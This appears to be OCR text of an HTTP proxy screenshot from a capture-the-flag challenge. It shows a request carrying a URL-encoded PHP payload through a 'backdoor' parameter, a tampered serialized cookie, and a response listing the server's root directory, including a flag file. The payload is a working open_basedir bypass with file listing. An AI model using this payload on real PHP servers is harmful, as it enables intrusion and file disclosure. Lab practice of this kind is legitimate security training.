 Send
Cancel
< ▼
> ▼
Target: http://53828184-93a2-4d8a-8ee2-2954207c64cf.node3.buuoj.cn
?
Request
Pretty Raw \n Actions
1 GET /add_api.php?backdoor=
%6d%6b%64%69%72%28%27%63%73%73%27%29%3b%63%68%64%69%72%28%27%63%73%73%27%2
9%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%72%27%2c%
27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27
%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2
e%2e%27%29%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%
72%27%2c%27%2f%27%29%3b%70%72%69%6e%74%5f%72%28%73%63%61%6e%64%69%72%28%27
%2f%27%29%29%3b HTTP/1.1
2 Host: 53828184-93a2-4d8a-8ee2-2954207c64cf.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=
1763cb89271745-00af44cd85a641-7c690e53-13c680-1763cb892722e2; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%
3B%7D
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 24 May 2021 16:11:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.16
7 Content-Length: 382
8
9 Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => .dockerenv
14 [3] => bin
15 [4] => boot
16 [5] => dev
17 [6] => etc
18 [7] => flag
19 [8] => home
20 [9] => lib
21 [10] => lib64
22 [11] => media
23 [12] => mnt
24 [13] => opt
25 [14] => proc
26 [15] => root
27 [16] => run
28 [17] => sbin
29 [18] => srv
30 [19] => sys
31 [20] => tmp
32 [21] => usr
33 [22] => var
34 )
35
INSPECTOR